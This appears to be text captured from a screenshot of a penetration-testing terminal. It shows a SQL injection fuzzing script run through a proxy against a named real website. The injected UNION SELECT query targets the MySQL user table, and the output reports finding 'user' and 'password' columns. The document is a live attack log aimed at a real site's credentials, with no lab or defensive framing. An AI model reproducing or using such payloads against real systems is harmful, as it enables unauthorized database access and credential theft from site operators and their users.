 xterm
bt ~ # python d3sqlfuzz.py "http://www.sigames.com/downloads.php?type=game&id=8+and+1=1+union+all+select+1,COLUMN,3,4,5+from+mysql.user--"
[+] Testing Proxy...
[+] Proxy: 58.97.1.24:8080
[+] Building Handler
[+] Tables Loaded: 17
[+] Columns Loaded: 17
[+] Fuzzing Columns
[+] Testing: user
[!] Column Found: user
[+] Testing: username
[-] Error Received
[+] Testing: password
[!] Column Found: password
[+] Testing: passwd
[-] Error Received
[+] Testing: pass
[-] Error Received
[+] Testing: id
one ◄ ► blindSQL.txt - KWri Untitled [modified xterm d3sqlfuzz.py - KW Sports Interactive xterm ◄ ► 16:36